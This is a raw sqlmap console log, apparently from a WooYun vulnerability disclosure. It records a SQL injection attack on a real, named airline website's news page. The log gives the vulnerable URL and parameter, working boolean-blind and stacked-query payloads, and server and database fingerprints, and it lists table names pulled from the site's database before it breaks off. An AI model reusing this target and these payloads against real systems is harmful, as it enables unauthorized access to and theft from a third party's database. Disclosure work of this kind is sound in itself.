 D:\Python27\sqlmap>sqlmap.py -u "http://www.airmacau.com.tw/about/news_articles.
asp?id=46" --batch --threads=6 -D "tpe_web" --tables
{1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:13:07
[15:13:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:13:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 2860=2860
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=46;WAITFOR DELAY '0:0:5'--
---
[15:13:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[15:13:09] [INFO] fetching tables for database: tpe_web
[15:13:09] [INFO] fetching number of tables for database 'tpe_web'
[15:13:09] [INFO] retrieved: 106
[15:13:15] [INFO] retrieving the length of query output
[15:13:15] [INFO] retrieved: 17
[15:13:37] [INFO] retrieved: dbo.advertisement
[15:13:37] [INFO] retrieving the length of query output
[15:13:37] [INFO] retrieved: 17
[15:14:00] [INFO] retrieved: dbo.amh_bkk_hotel
[15:14:00] [INFO] retrieving the length of query output
[15:14:00] [INFO] retrieved: 11
[15:14:15] [INFO] retrieved: dbo.b2blist
[15:14:15] [INFO] retrieving the length of query output
[15:14:15] [INFO] retrieved: 12
[15:14:33] [INFO] retrieved: dbo.bbs_join
[15:14:33] [INFO] retrieving the length of query output
[15:14:33] [INFO] retrieved: 12
www.wooyun.org